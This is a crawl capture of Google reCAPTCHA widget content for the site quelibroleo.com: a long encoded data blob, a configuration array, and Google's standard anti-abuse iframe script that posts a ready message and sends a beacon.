xnw7HCjwzDlBTDs8OcQ3fDiFfDlMKvLcKoPwByN0DDmGsewqXCpsK0w4jCu8OMwpTDoTHCqVbDrF3Ckj/[base64]/DqcOLwqhkEcOpwrJyf8Ofw7M2w48mDBoVw7HCpsOkwpLCkMKAdsKsw6c1wqHCvsOSw61gwp1Gwq/DpUsjchvDgMKCesKkw4JFW8OTVMKGZz3DmMOyKE4gwrXCjMKGT8KYOz7DrxLCr8KJbMO9MsOHRMOgwr44w6rCi2V1w7kkaMO5woHDtcOYblUkworCoMK/acKPc10cwqhmb8OMwrlZB8O8NsOmw6MIw4rCrSIvK8KmYcK9AkvDkcOaSMOWw6HDsj8SMXdhA1wNOQwxw7/DiiZ9ccOpw6DDvcOzw6bCsMO4ZsOGwoHDi8Ogw7DDoA18WcO2aCDDqcOtw5ACw4DCoMOxMsKoTATDlynCpDdrw5nChMOAw5wUCjIUJMODbHHCksOywrzDiCRVe8OvTgTDjFNzw6/CgMOGYB7DvmtYw4zClx7DhCpMEH/[base64]/DoWDCt2phMMOjwqxLTsKgMVnCnEh9wpnDqcKWwoTDgcO+wqzDjyLCpRrDt8OdwpN3wqLClsOuf0RJY8OEw7bCki/DqjjCiTvDr8K4IzF5G18gXU1Aw58iw79XwqvCp8KJwoxNw77DpR/Cu33Dq2sGBcKrSwdsBcKSTcK8wo3DtsOFeXgBw6HDu8Kww492wrbDs8O5EmrDh8OYMxfDjzokwr8SGcK1VUcfw7Nkw4ZZwpLDvzXDmAMvw5rDicKKw7xwVsO+wr/DkMK1woLDmXzDsDx5DkjCvsOAOV8vw6VVwoxvw7HDjCFmEsK9YEEZYX3CpsKAwr7DqXJrwpIscGciDiJuw5VNAx85w7Nlw6kVe0BGwrXDksKHw6/Ch8KAwoAxF8OtwoDCrMKZLQXDt1nCgsO5JsO3dMOtw4bDi8KkRi12QHHCpX8OE8K9d8K9T0YNV3ZLwqUvwofCo8KtPj4xDMOGwqzCmcO7dcOjwpXDssOQOBvDkBpxwoxbHw9Bw4Z1w57DjcKIJ8KDeAABUMKfwpc6ZWhWXUHDssOGw5BPw6vDjhrDmjo/bmVcwqZbwrLDjsK6woN3wqXCjg3DqsObDcOnw6jDuMO8QjPDk0LDvcOMwpwsbRE3w4Yuwro1w6TCuUDDnRcsD8Oifw96wovCu2zCu8OHBcO6CsONPMOhw6XDlsKwwqN+ETgsw6/CtcOLwrTDmsKpw40GWsK8b8Oaw4lUwovDkFXCnMOCwpzChk7CtwtxBQnDsMKaw582w5LDj2zDlsOWZMKBFMOlw63Ds8OtwoNLwrrCimnCk8K5wqLDk13CtcOmdcO6ScKofEnCj8KDacK0N21QwohDw7vDnmDDlMOYw61uwqcIQ0BNw6HDvMKqw4DDqMOuw4/[base64]/[base64]/Dq8KcPcKeVMO6CcOfw4tBJsKDbzQ2ZxfDpH7Ch8K5wrMgJn/DnSRLaiIgfTcEHcOOwqbCq8KzesK3TGwdG0bDr8OHbsOxPsKnwrkAUcO9wql7HcO5woVrOxk8a30+Uz8hZsOfbl/CsUTDsi4Iw5gCwobCgsOdSxFsw7sZbsOuw7rDkMK9w7XCtMKCw6/Di8OpXcO4wokrw4DCo2zDq8OcZsO8TMK4YwTDtRZJw7s0KcOyw7DCuBZ/[base64]/Dsk/CgQlIZUMGP8OWecKAVF7DksOpB28kXT7Do0HDmMORwrolwo3CjsKWwrUdw4gow6XCjATDhsKCSnjCk1zCt3ILw4vDjcK9w4FIc8KYw6TClnQHw7/CucKowp4/w53CsWNoMsOXdyXDmcKTZsOsw7w7w7cOHmXDg8KlLSTCjnpqwrEWY8OEwrjCuQHChsKrwoBQw5LCrEcsw4MPw4nDlSnDmlLDm8Knw4zCtwHDjcO0wrTCjcOBw50Aw5HDuVB/[base64]/[base64]/ChcOfc8O0wqc/w4dIwpx0w4sfYsOvBS1KwrFEwpPCnMO7Zk8iw53CkmAiOMKcw7rDlcOEw7BPEnXCmMKzDMOjBR3ClSHDv1TDqsKUPTjCnTDCvFPCp8Klw47Cjh4eFCtjLjQJJ8K/dsOvwofCjEfDoxYNw4LCpDxfOgDCgg/[base64]/wqjCoUNAdMKRIQrCnjHCssKWNMOwCRzDr8OGfcK2EcKnw7LDqgFzKVjDvW8Vw79/wqHDg8OURsKaD8KxbMOjw7rDkcKCwrZSw7ZWw7fDoDHCjUQYeE46w48Qw5vDiRR6U2kYfQlfwoY9X0FVK8O5woPCnCrCiwglDcOkw6JUwoITwoHDgsOOwpccBkPDhsKSUHnCvUELwoZywojCo8KIeMKtw4p/wr7Dq2ZdGMObw6TDl2/[base64]/[base64]/Jh7CuUbDpAEsbcO0w67DkUwENl9ewr7Cg2wmwovDqSkeU304DMOVbyREwrTChmDCgsO/T8Knw4XCr0JMwqB5VXcxW3vCjsOKw6p1w6HDosO5P3JrYMKeaQLCs1fDsMKXQ21RFDPCoMKbJDRZVxc2wqQ6w5fDlQfDjsOgVsO2ThbDusOtJjnDrsOcAAcWw7bCtUbCisOhw7bDhMOowqZqw7fDr8O/fhvCm3TDoWxEwq8MwoLCghVtw5HCmBvClQRaw6rDuDsTbsOCworCsS/DnzIcwokvw43CvMKHw5lbC0xyO8KHAcKnNMO3wrZWw7rCicK2w54YFSQTCsK0HwgNGFIZwrbDrhvDsBJwaxUYw43ChjhCwqDCllNcw4LDtDrDqMKRD8KQGxQzwoXCiMKawoTDi8K6w6nDsMO/w4fDh8KFwqbClXvDtkAmw7ZAwqzDuEnCu8K6L30JaUobw6JVAlInwpJoA8OkOXt0ZC/CjcKHw4DDlcKYwp5Fw55Uwrl9c2LDimLCgcOaWRJ9w5lgX8OBKcKnw7MVM8KHwpoPwoggHkkuw4waw7I4XsOyNH/CvxHCriNrw47DosK3wqbCr8KRw6TDqR7CmETDm8KibsKPw6DCpcKPE8Ogw53Clg5iwqwZK8KXw44/[base64]/[base64]/flPDkMK0FGnCh8KEZsKueH7Cm0NcwoxAwrTClGMLLcO7bREmwpheYcOdw43CkVrCqkXCrybDgMODw4rDqMKHYcOLLBsBw51UXUJjEcKnYVXCu8KKK8Ksw4IxOj/[base64]/[base64]/w5XDgQIWw71wRMOgwqXDi8OCw41jTcOgby4Xw59xWMOQwpLDmgHDt0YLGC98wpAmwp7DpsKjw6rDicKdw73DkcKLcsOOwr3DpwEVPcKQVsKfwpJaw7PDiMOKVkfDrcOvFgvCmcOrTcOlCCBbw5DCsQHDt0/DoMK5w7fDp8KecH1cO8Oiw7l/HUx8wqbDjDsNSsKTw4/[base64]/w4TDlMK/NcOJw7wfA8OaDxnCpi42w48vd8OIQMKCWWI1w4QMEsKAEFbDjsKnGzLDsMK+A8Odbm7Cnn1xBSvCtQXCpFxoE8Oqc0lYw5/DnyfCmsOJwowcw55Nwo/DtMOUw6V6TGPDpMOrwoTCkXLCjsKPUMKCw7rDtWrCkGDDv8O/w47DvxZvHcK6CCLCuV/DmsOkw4PCoTZkdQ7CqCvDssOrIsK6w6PDmgbCmW3ChipAw7zCkMKadkLChBU6Tg/DqMOHUsK2BH3Cvh3DtsKiAMKeMsOCwo/[base64]/DoE4lwoZmwrDDmn06wrrCjDPDu2LChsKXSj3DkTrDqBQ5TDXCosOwS1B5w6DDvU/DpjjDsVF1w7fDjsObwrPDvDN3w5MBZsOkDMK0w7XCqMOoDMKmbMOvwq/CtMK6J8OGEcOKGcOCwrzCmcORw6EswpTCvQ8Vw78kwpwUw6Ipwr7Dhg/DqDnDq8OQwpPDhVlIw7PDmMKhZktLwq7CpDnCjRLDjTjDj29Uwos5w4QAw5QnKAxQN0RmCMOADMOxwocow7vDsGJHNWY4wp3CpMKmEcO4WEpZwp/Ds8KHw77DrsOMwoM0w47DuMOBA8Kaw4zChsOucg8Ow4jCpHfCnSHCjWjCvg/CnnDCmlopdE8+wqppwrLDr3xkwoTCgcOUwqvDssOcwpcDwqpgNMODwoFBD34tw55WZcOvwrtAw7seGFAmw4obWRbCosOONidXwobDtR/Du8KAwqHCnMKuw7TDr8KhH8KZd8K8wpsBEDdrLzzCkcK5UsO3TMKwacKMwr7Dg17Cqg3DiUx2KFFUNMOpXg3ChwrDgUjDmcO3dsO/dcOPw68wCn7DlsOCw6rDn8KRPcOowrB4w5jDvX3DoBliPS9OwpDDmsKGw6vCqsKZwr1kw5pvCcK0PVfCpsKXwrkfwoDCqkXCqHM9w4vDgFxFa8K/w67CtndNwp8aA8Kjw4sKLAgoJR1QO8KJb1ptTsKswoYafkRiw55fwrfDnMKmcMOaw7bDqhXDssKeFcK/woVRdcKRw6JmwosTVcKdYcO/YXLCvVDDuHDCv8KxVsO0wohYVsK0w4hab8ObL8OPYRXDnsKSIy7CkXPDlsKRWwvCmy9zwphawo/ChMOUDQLDvcKiw7x+w7bClHDDvzzDn8KjJAphUcKSRMKLwoDDh8KlXcOsVhZnASQSw7HCrGLCnMO9wobCucO/ScKJIibCsRdbwpLCusOLwqnDr8KiMSvCnn8ZwpTCtMKVw4VvZiPCsAY2w4pWwoXDtipHNsOHBDHDn8KTwphRXiNUZcK5wr4FwozCicO4wp8Xwp7DgDYXw6x9OsOTf8Ouwolow43Dk8K6wqrCuURmISPDiFVxMMOzwrHDiVM/bcOIFcKtwr/Co3RYcSPDoMK4HQLCozBjAcKfw4vCgcK4QlDDr0HCmMKlc8OVIWPCrcOVG8KawoDDkkoVwrvCicOIOcKGJcOQw73Cpy4JVT/[base64]/Dsx/CoU84PFQzTMOiw74SMsOjw6nChMKbw7E5SChSwpjDtxzDlMKjQF45PkzCuTzCkw48PF12w7PDoHRfeMKpRcKxJTjDl8OSw6nDgyHDuMOfUGXDh8KswqtZw7EVahZTTBrDucO0FsOEZGZQTMKjw6tSw4zDlSzDmEAiwpzCo8O1RMOyTEjDpDIvw7hMwpDCn8KWbG/DumIiCMKCwqXDvMODHsOrw63CigrDpjgvDMK5TxtibsKmc8Khwotbw5Eowq7Cl8Kmw73CgUAyw4DClF1vVsODw744DMKqMEA3HMODw57DjsOKwo3CtmDCksKWwqfDu0/DqlLDqkHDgsK1OGnDhDPClxbDuxxhw6xlwo9owqXDpzwEwpbDoXhSw5XDihTCkRbClRTDo8K/w5k0w7zCscKCGgnCuG/DkQJPD3nDoMO8wovCvsO8OsK+w7khw4bDgD8uwoHCoXpdP8Kpw6jCgcOgMMKUwpI8wqDDm8O5YMK5w6zCuXXCv8O7OnZsICdUw6DCgTXCgsOtwr5bw6XCoMKnwrnCn8Kcw44sOAI/[base64]/CqFjDoMOxdMOBw7JiDBoEIytaEj5zwpbDlsK4X3dkw5HDijIBwpVRScKjw6TCoMKbw4fCnEscWgYlenVzK3ESw47DuDotA8K0woI4w7jDlUojfcOXVMKwBsKaw7LChcO/Sjl4bCzDsVwGPsO7BHvCogAXwrHDqcOaTMKjw7zDrTfCvcK2wrV/[base64]/[base64]/cMOEwqbCt2nClcKYw6kMcsOuFMKVwr4td8KOasOZw67DlTs3wrBOaWjCgMKXTcKJT8Orw7V6wqLDtMOBM0VbPcK5dMOnWcKANQh1MMKEw4vCtx/DksOqwplWOcKEFlEZa8OOwrTCvMOmX8O8w4cEOMONw4gZSE/DlkfDrcO+wo5NasKHw4EOPAJ3wqU5MsO+GsORw6sXa8KXMjYWwrTCn8KcwrZSw6DDj8OkWRDDoGXCnVNOPcKUw4cFwpPCnWtiVlQ5GmQCwr9bA2FXfMOkF2ZBIm/[base64]/CpcKgw7pfPsOYwo88EHQbw7vDscOmwozDscKHVMKNw5Epd8Kkw7/[base64]/[base64]/Cpm1YwpvDocKZMMOawopTIMKPwo7DmMOOw5zDkTDCtsKtw6pqTjfDrMKVN8KaIMKESVFTHgFuEyzCq8Kew7TCrk7DqcKuw6czWcO6wohZG8Kuc8ONMMOzKEHDrS/CsMK1FXLDgsKuHlUbU8KiKB1eRsOqAwfDhcK5w4M2w5fDlcKQwpEdwpoawqPDnCvDpUbCoMKPPsKPEUvCkMKBCUbDqsK6KMObw5gJw7N8VDAVw7g7HAbCj8Ojw6XDoltMwr9YaMKUC8ORNMOBwooUEw5Ow73DjMKuLsK/w7HCjcKDYFBWV8KOw6PDtsKsw7DCgMKFNEbCj8KLwq/[base64]/DsOBbm9Fw7Rlw4Q8w5fDinp7L3TDtkRgPVBjw5JkNjAtwol7WDXDs8KCTjI0CH8Vw53CnzpmTcK7w40qw5/Cs8OaPyNFw7bDlBddw7oiGHrClm5/[base64]/DjCBCw5RufsK3M0LDiB0neWrDucOuc1pHwrp0w5sgwqExwrg3YsK0VsKbw6AawokqV8KScsOdwpQbw5TDkW91wqR7woLDn8KCw57Cnk9lw5XChcOsI8Kew5bCgsOXw7UZazcxIsOWaMOkNiEmwqY4XMOHwoHDsjk0Ih/Ct8K/wqBnGsKLZ3vDhcOKFGBawpFuw4rDpFbClUpSUEnCgcKKF8OZwoM4QFdOOV19ecKIw6kIZcOxKcOcGR1Hw7HDjcKzwqgEHEXCsBPDv8KaNiMgSsKbPyDCq0PCm3ZwQR82wq7Cg8K6w5PCs1/[base64]/IcOHw5FMw4rCnsO+wqjDvgjCtnTDvBEIMcKUwpAzwqwrw61lI8KeQcOLw4zDicOffEzCp1/[base64]/DhWHDg8Ocwp3CtMOUwrjDk0DDjwEJwqbCiRTDrBx9w5PCk8KYYcOJw5zDkcONw6w1wopaw73CvmsCw7lxw6dKYcKkwpzDsMOsHcKhw4/[base64]/CmDLDgsKbQkDCucKowrXCtcKrK8OOwrjDrsOsw7DCpXjCh3g9wrjCkcOJwps6w6osw6jCm8Kww6Y2ccK/PMKyacKnw43Co18gRFwjw6PCpHEMw43CrcOUw6xzNsKqw4UOwpLCosKywqYRwqs7FF9VDsKQwrQcwotBH0/DrcK8ehJhw4QIEH7CpcOGwpZlUcKFwpXDtkA3wp1Aw4LCpG/DvlhNw4LDtx0RJmhCHDZEBcKDwoguwogyQcOew7Iuw5FsflnCr8KLw5tAw69HAsOqwofDvGIWw73Dnl7DmT9zInYpw44CQ8KvJMKBw4Y7w50DBcKdw7zCgU3CgA/CqcOXwoTCn8OLbEDDpzHCqWZcw7MAw6BtbAwDwoDDo8KCYl9MYMOrw4hKN2EEwptKFRHCkAVcBcKDw5RywpVZesOSKcOteCUfw67ChT5NAyo7fMO+w7YGVMKRw4zCiFwDwqTDiMOfw4lLw6xLwo/[base64]/w5hqJBgMVMKswqYjAMKJwq7DhsOrIcOsCAAlwrDDlF/DjsOmcybCgMKaZkkMwrnCimPCvBrDnnUkwrVVwqw8w7RNwp7CrC7CvA3Dr1QBw7w+w786w6rDgcKVwp7Cg8OVNmzDicOqbScHw6Z3wplmwoxLw4kmNWhTw7LDj8OOwr7CpcKfwptASUl0wr1sc0nDoMO/[base64]/OQDDmcOgwo5Aa8OgecObwrvDqW3DiAgvwpDDjFpRw7NdSsKDw7wcK8K3NcOcH3ozw59OFsKQS8KXb8OWZMKZd8OQbxUdw5B/wobDksKbwrDCrcOGWMOmEMKME8KAwoHCnV4rOcOXYcKEN8KXw5UDw4fDpWXCnAhdwoAvTn/DnkNTW1TCtcKhw7ofwocNDcOhS8Kuw4zCrsKLDUPCl8ODWcOwWiInC8OMWj19HsOvw5kMw5rDnQ/DmQTCoxJRKVMkNsKVwpzDj8K/[base64]/Dii1KYsKsw5rDi8OFwojCjmt2CADCuUbCs8Oow4vCkS7CoyDChcK/RjzDqFrDkl/Dpz3Dj0bDu8KBwrAfc8KeUmrCrFNvBjHCr8KMw5dAwpgOYMKnw5RHw4HCu8OKwpNywq/DlsKewrPClG7Drkg3woLDg3DCgxlFE39McHU1wrJhQ8OZwrh3w6Nxwp3DrgzDmm5LBHVzw77Ci8KRAzokwqLDmcK0w5rCucOmKS3DscK3WUrCvBLDskLDqMOCw57CsGlSwpY7TjlRBcK/D2XDiHwET27ChsKwwoDDjcKgWxPDnMO/w6h0OMKHw5bCpcOgw7vCi8OndMOawrVtw6gPwpnCjcKwwqLDhMKawqjCh8KGw4nDgnV8UUHDksO0V8OweU1Swp8gwp7CmcKUw5/[base64]/DlcKowpdQe2jCkMKIwrjDk2XCsGDCvlhpw6bDpsKEA8OHRcKMdFjCrsO/ecOVwr3CsD/CixR4woXCnsKSw6nCm0zClkPDqcKDDcKEKBF2L8KNwpbDrMKgwpBuwpvDqsOyYcO0wq5gwps4biDDkcKtwogxTTRIwp1ZMULCtDnDuTfCsT9vw5BPeMK+wqXDsTRJwr5rKiLDpCXCnsO/[base64]/CvMKEJVw1G1xXGMOsSFrDusOIL0bCs2AoHsKowpfDpcOXw4JreMKqI8KBwo0cw5xmZnvCuMOVw7jCusKeSS8Nw5Agw7PCocK6ScO/[base64]/CvwfCjMK5w4sAwoBpK8OZPSjCoBd9w6/CscKiwpLCgTXCk3A2S8KaRcKoNcOlVMK/AG7CgwgLOjU1fVfDrw4cwqrCuMOuX8Kbw48XIMOkEMKiJcKxe3pLeQNvNh/DrlMrwpBNw7zDpnlPc8Kxw7nDm8OKX8KUwoJQGWEGK8O9wrPDhwnDoBbCjsOAX2F3w7wdw4lhWcKyVADDlcOyw5LCu3bCm35ywpTDmF/DpXnDgj1zw6zDgcK5wr1bw6wLesOVLSDCtcOdQ8Kww4zDgS8ywrnCu8K3Kz8eVMODOmUNb8ODfVvDr8KSw5rDkW5PLEsPw4XCgsOlw69vwrfDolvCry8/w5fCoQgQw6wIThkSSkDDncK5w5DDssKDw7BpQSTCqQAKwrJ8DsKOa8KewpPCjBJVcibCk2PDtHFLwrkyw6DCqBN4dkZyNcKJw7F/w45kw7MZw5/DvBjCjVLChcKIwo/DqA89SsK/wo7DjTkyacK1woTCtcOKw5fDvDrDpkVWWsK4EMKLMMOWw6rDu8KIUloywqXDkcO6Wm1wLMKxBnbCu2oCw5l5W1w1RsO/dR7Dr0/CksK1E8KfX1XCr3YLNMKrdMKkwo/Ckkg0IsOpwqLDssO5w4nDkGMEwqFUOcKMw6M0Dn7DnQxbHihnwpgCwqw5fMOUHBVzQcKTaWvDoVcLZMO3w5oQw73DrMOIVsKxw5DDuMKWw608FxvChMKDw6rChkLCsnokwq4Kw7Rkw7bDpkzChsOdR8KNw7YXOsKnS8KXw7R+H8OlwrAYwq/[base64]/CvgzCsMOyFzE1w5XCqMKqwozCoBZIw6A6wonDiDTDszsSwqXCgsOHTMONYcK3w7JGIsKbwrROwpDCgsKpTBo1XcOWfsK8wp3ClEQrwooFwrXCsHbDp1BzUsKEw7AkwpkqKnDDgcONXG7Dq3x1RsKNDXTDv3DCnz/Dmy1iBMKaDsKJw6XDvMKkw6/Di8KCYcOUw5bCvELDl2fDpw1VwqNhw6hBwr9tBcKgwpfDlMODK8KswrnCmAzDq8KyVsOrwo/CpMOVw7DCt8KHw4J2woM2w5FVbwbCuiTDt1oLecKLc8KcacKlwrrDkS5xwqt0bxrCkjkCw64DEirDpcKFwpzDicKWwonDuyMHw7vDu8OlBMOKw410wrcsEcKbw7R/JMKFwqnDi3zCv8Ktw7/Ckl40E8KdwqweJmbDhsKcVGHDl8OdBngvcT/Clk3CmWJRw5cHWsKWV8OBw5nCl8KBAFPCpcOYwo7DiMKew6B+w6RQb8KVwpTCucKCw4bDmWjClMKNI15+dWnDgMOBwoQkQxwywqDDtmteQ8Oqw49IRMK0bmLCkxfCtV/[base64]/[base64]/DnsO8w4t/[base64]/[base64]/[base64]/DqMOMwq3DrkXCg0/[base64]/CgkNUa8KMPigycV/Ci8O9Fy3Dn8OZwqzDpA1qIn3CusKBwr5QX8K9woIbwpMtJMKoRxk5LMOtwq9lTVx7wqkUQ8Ozwqw2wq96FsOuSkjDkMKDw4sew47CjMOoFsKywrZqecKMb3vDmmLClWjColx/w6I/Q01yJx/[base64]/[base64]/Oy7CoHvDllktwoppw6kHw6Nlw5DDjF/CgsKrwpvDl8OzdBgSw7/Dg1/[base64]/CncOUalwOYAtgCcKAwpNIw6hSw7vDtcOzw5/[base64]/[base64]/DtsKXw7dhD1sfZk1mw5F0wqZWwr/CnsKew5vDigvCkTxTSMKlw6Zw\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,995],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228DMkKOSCXbBCHCYCzrvswlJ0Iu87SlDjbtUiQ59SsB8\\u003d\x22,1,0,null,1,1770070831072,0,0,[253,170],null,[237,201,100,245],\x22RC-PZrQUvEFzICUaw\x22,null,null,null,null,null,\x220dAFcWeA4csG5hHQJyHNjHFafAXbXBSIrMJkB0tTA8ywyKPv9Q9T8io7srWOdhn7ViDvvNb6aHW_buV9jg5P3-wW0gJNecrB2nvQ\x22,1770153631000]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -273
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="t3lgKlVySIvzmRaEuSS_1w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770067232647');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>